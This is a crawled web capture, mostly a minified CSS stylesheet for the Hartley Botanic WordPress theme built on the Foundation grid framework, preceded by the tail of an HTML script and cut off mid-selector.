,\x220dAFcWeA5hFUIiWWcedy74gIQva6AyBCCaAEps1HADAouwdGg33KUpYQxRRStxMTDkZC9FVRefxCcZ7TdJ9XwIS6WvGXz4qscT1w\x22,1768732969748]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3
body_size: 41136
content:
/*!
Theme Name: Hartley Botanic
Author: SALT.agency <hello@salt.agency>
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hartley-botanic
*/
meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen and (min-width: 768px)/";font-family:"/only screen and (min-width: 48rem)/";width:768px;width:48rem}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 1020px)/";font-family:"/only screen and (max-width: 63.75rem)/";width:768px;width:48rem}meta.foundation-mq-medium{font-family:"/only screen and (min-width:1020px)/";font-family:"/only screen and (min-width:63.75rem)/";width:1020px;width:63.75rem}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:1020px) and (max-width:1200px)/";font-family:"/only screen and (min-width:63.75rem) and (max-width:75rem)/";width:1020px;width:63.75rem}meta.foundation-mq-large{font-family:"/only screen and (min-width:1200px)/";font-family:"/only screen and (min-width:75rem)/";width:1200px;width:75rem}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1200px) and (max-width:1300px)/";font-family:"/only screen and (min-width:75rem) and (max-width:81.25rem)/";width:1200px;width:75rem}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1300px)/";font-family:"/only screen and (min-width:81.25rem)/";width:1300px;width:81.25rem}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1300px) and (max-width:1440px)/";font-family:"/only screen and (min-width:81.25rem) and (max-width:90rem)/";width:1300px;width:81.25rem}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1440px)/";font-family:"/only screen and (min-width:90rem)/";width:1440px;width:90rem}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{font-size:16px}body{background:#fff;color:#222;cursor:auto;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;line-height:24px;margin:0;padding:0;position:relative}a:hover{cursor:pointer}img{-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}.left{float:left!important}.right{float:right!important}.hide{display:none}.invisible{visibility:hidden}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}.row,select{width:100%}.row{margin:0 auto;max-width:1180px;max-width:73.75rem}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{margin:0 -1.25rem;max-width:none;width:auto}.row .row:after,.row .row:before{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{margin:0;max-width:none;width:auto}.row .row.collapse:after,.row .row.collapse:before{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:1.25rem;padding-right:1.25rem;width:100%;float:left}.column+.column:last-child,.column+.columns:last-child,.columns+.column:last-child,.columns+.columns:last-child{float:right}.column+.column.end,.column+.columns.end,.columns+.column.end,.columns+.columns.end{float:left}@media only screen and (min-width:48rem){.small-push-0{position:relative;left:0;right:auto}.small-pull-0{position:relative;right:0;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-0{margin-left:0!important}.small-offset-1{margin-left:8.33333%!important}.small-offset-2{margin-left:16.66667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.33333%!important}.small-offset-5{margin-left:41.66667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.33333%!important}.small-offset-8{margin-left:66.66667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.33333%!important}.small-offset-11{margin-left:91.66667%!important}.small-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{float:left;margin-left:0;margin-right:0}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}.row.small-collapse>.column,.row.small-collapse>.columns{padding-left:0;padding-right:0}.row.small-collapse .row{margin-left:0;margin-right:0}.row.small-uncollapse>.column,.row.small-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}}@media only screen and (min-width:63.75rem){.medium-push-0{position:relative;left:0;right:auto}.medium-pull-0{position:relative;right:0;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}.medium-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{float:left;margin-left:0;margin-right:0}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.row.medium-collapse>.column,.row.medium-collapse>.columns{padding-left:0;padding-right:0}.row.medium-collapse .row{margin-left:0;margin-right:0}.row.medium-uncollapse>.column,.row.medium-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}.push-0{left:0;right:auto}.pull-0,.push-0{position:relative}.pull-0{right:0;left:auto}.push-1{left:8.33333%;right:auto}.pull-1,.push-1{position:relative}.pull-1{right:8.33333%;left:auto}.push-2{left:16.66667%;right:auto}.pull-2,.push-2{position:relative}.pull-2{right:16.66667%;left:auto}.push-3{left:25%;right:auto}.pull-3,.push-3{position:relative}.pull-3{right:25%;left:auto}.push-4{left:33.33333%;right:auto}.pull-4,.push-4{position:relative}.pull-4{right:33.33333%;left:auto}.push-5{left:41.66667%;right:auto}.pull-5,.push-5{position:relative}.pull-5{right:41.66667%;left:auto}.push-6{left:50%;right:auto}.pull-6,.push-6{position:relative}.pull-6{right:50%;left:auto}.push-7{left:58.33333%;right:auto}.pull-7,.push-7{position:relative}.pull-7{right:58.33333%;left:auto}.push-8{left:66.66667%;right:auto}.pull-8,.push-8{position:relative}.pull-8{right:66.66667%;left:auto}.push-9{left:75%;right:auto}.pull-9,.push-9{position:relative}.pull-9{right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:75rem){.large-push-0{position:relative;left:0;right:auto}.large-pull-0{position:relative;right:0;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-offset-0{margin-left:0!important}.large-offset-1{margin-left:8.33333%!important}.large-offset-2{margin-left:16.66667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.33333%!important}.large-offset-5{margin-left:41.66667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.33333%!important}.large-offset-8{margin-left:66.66667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.33333%!important}.large-offset-11{margin-left:91.66667%!important}.large-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{float:left;margin-left:0;margin-right:0}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.row.large-collapse>.column,.row.large-collapse>.columns{padding-left:0;padding-right:0}.row.large-collapse .row{margin-left:0;margin-right:0}.row.large-uncollapse>.column,.row.large-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}.push-0{left:0;right:auto}.pull-0,.push-0{position:relative}.pull-0{right:0;left:auto}.push-1{left:8.33333%;right:auto}.pull-1,.push-1{position:relative}.pull-1{right:8.33333%;left:auto}.push-2{left:16.66667%;right:auto}.pull-2,.push-2{position:relative}.pull-2{right:16.66667%;left:auto}.push-3{left:25%;right:auto}.pull-3,.push-3{position:relative}.pull-3{right:25%;left:auto}.push-4{left:33.33333%;right:auto}.pull-4,.push-4{position:relative}.pull-4{right:33.33333%;left:auto}.push-5{left:41.66667%;right:auto}.pull-5,.push-5{position:relative}.pull-5{right:41.66667%;left:auto}.push-6{left:50%;right:auto}.pull-6,.push-6{position:relative}.pull-6{right:50%;left:auto}.push-7{left:58.33333%;right:auto}.pull-7,.push-7{position:relative}.pull-7{right:58.33333%;left:auto}.push-8{left:66.66667%;right:auto}.pull-8,.push-8{position:relative}.pull-8{right:66.66667%;left:auto}.push-9{left:75%;right:auto}.pull-9,.push-9{position:relative}.pull-9{right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}[class*=block-grid-]{display:block;padding:0;margin:0 -.625rem}[class*=block-grid-]:after,[class*=block-grid-]:before{content:" ";display:table}[class*=block-grid-]:after{clear:both}[class*=block-grid-]>li{display:block;float:left;height:auto;padding:0 .625rem 1.25rem}@media only screen and (min-width:48rem){.small-block-grid-1>li{list-style:none;width:100%}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{list-style:none;width:50%}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(odd){clear:both}.small-block-grid-3>li{list-style:none;width:33.33333%}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{list-style:none;width:25%}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{list-style:none;width:20%}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{list-style:none;width:16.66667%}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{list-style:none;width:14.28571%}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{list-style:none;width:12.5%}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{list-style:none;width:11.11111%}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{list-style:none;width:10%}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{list-style:none;width:9.09091%}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{list-style:none;width:8.33333%}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:63.75rem){.medium-block-grid-1>li{list-style:none;width:100%}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{list-style:none;width:50%}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(odd){clear:both}.medium-block-grid-3>li{list-style:none;width:33.33333%}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{list-style:none;width:25%}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{list-style:none;width:20%}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{list-style:none;width:16.66667%}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{list-style:none;width:14.28571%}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{list-style:none;width:12.5%}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{list-style:none;width:11.11111%}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{list-style:none;width:10%}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{list-style:none;width:9.09091%}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{list-style:none;width:8.33333%}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:75rem){.large-block-grid-1>li{list-style:none;width:100%}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{list-style:none;width:50%}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(odd){clear:both}.large-block-grid-3>li{list-style:none;width:33.33333%}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{list-style:none;width:25%}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{list-style:none;width:20%}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{list-style:none;width:16.66667%}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{list-style:none;width:14.28571%}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{list-style:none;width:12.5%}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{list-style:none;width:11.11111%}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{list-style:none;width:10%}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{list-style:none;width:9.09091%}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{list-style:none;width:8.33333%}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:48rem){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:63.75rem){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,